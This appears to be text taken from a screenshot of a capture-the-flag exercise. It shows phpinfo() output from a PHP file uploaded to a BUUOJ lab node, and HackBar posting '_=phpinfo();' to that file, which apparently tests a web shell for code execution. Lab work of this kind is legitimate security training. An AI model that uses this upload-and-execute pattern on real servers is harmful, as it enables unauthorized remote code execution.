 不安全 ec3047c9-15b7-41e9-b524-2d07c51cb063.node5.buuoj.cn:81/upload/4247b8a5da98794f37ad36c75aaa5631.php
从 IE 中导入 sql 新建文件夹 php api 比赛 工具 Google 网站 mincraft 安全工具 网络安全
PHP Version 7.0.30-0ubuntu0.16.04.1
php
System Linux out 5.10.25 #6 SMP Tue May 14 14:46:48 CST 2024 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php/7.0/apache2/conf.d/10-pdo.ini,
/etc/php/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini,
/etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gettext.ini,
/etc/php/7.0/apache2/conf.d/20-iconv.ini, /etc/php/7.0/apache2/conf.d/20-json.ini,
/etc/php/7.0/apache2/conf.d/20-phar.ini, /etc/php/7.0/apache2/conf.d/20-posix.ini,
元素 控制台 源代码/来源 网络 性能 内存 应用 HackBar Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MOD
URL
http://ec3047c9-15b7-41e9-b524-2d07c51cb063.node5.buuoj.cn:81/upload/4247b8a5da98794f37ad36c75aaa5631.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
_=phpinfo();